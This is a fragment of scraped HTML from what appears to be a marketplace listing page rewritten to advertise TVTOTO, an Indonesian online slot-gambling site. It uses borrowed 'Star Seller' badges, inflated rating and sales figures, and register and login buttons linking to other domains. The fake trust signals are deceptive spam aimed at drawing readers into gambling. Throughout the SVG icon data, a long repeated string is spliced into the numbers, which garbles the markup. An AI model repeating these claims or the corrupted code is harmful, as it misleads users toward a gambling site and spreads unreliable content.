<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://xn--torx94dbjedm1a.jp/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/icon-tvtoto.png"
    alt="TVTOTO"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://www.akundewagacor.com/images/icon-tvtoto.png 100w, https://www.akundewagacor.com/images/icon-tvtoto.png 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://xn--torx94dbjedm1a.jp/"><p class="wt-text-heading">TVTOTO</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://xn--torx94dbjedm1a.jp/">Owned by TVTOTO</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (62.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    416.9k sales
</div>
        <div class="wt-text-title">
    Since 2019
</div>
    </div>
<div class="seller-cred-buttons">
  <a href="https://www.iddewagacor.com/mithaokthip/" class="btn">Daftar</a>
  <a href="https://www.iddewagacor.com/mithaokthip/" class="btn">Login</a>
</div>

<style>
  .seller-cred-buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px; /* jarak antar tombol */
    flex-wrap: wrap;
    width: 100%;
  }

  .btn {
    display: inline-block;
    padding: 10px 22px;
    border: 1px solid #333;
    border-radius: 30px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    background-color: #fff;
    transition: all 0.3s ease;
  }

  .btn:hover {
    background-color: #333;
    color: #fff;
  }
</style>

        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.23579 21.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ2596 19.3723C23.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
    <span class="wt-text-caption"><strong>Disclaimer:</strong> Artikel ini dibuat untuk tujuan informasi dan hiburan semata. <a href="https://xn--torx94dbjedm1a.jp/" target="_blank" >TVTOTO</a> adalah salah satu link situs slot gacor Online resmi yang ditujukan bagi pengguna berusia 18 tahun ke atas. Bermain TVTOTO memiliki risiko kehilangan uang, sehingga penting untuk bermain secara bertanggung jawab. Penulis tidak menganjurkan pembaca untuk berjudi sebagai sumber penghasilan utama. Semua kemenangan maupun kekalahan sepenuhnya bergantung pada faktor keberuntungan dan manajemen bermain dari masing-masing individu.</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk TVTOTO</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/></rect>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.74.62-1.568.954-2.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ395.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            TVTOTO menjaga keamanan informasi pembayaran Anda. Toko di TVTOTO tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118754,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit 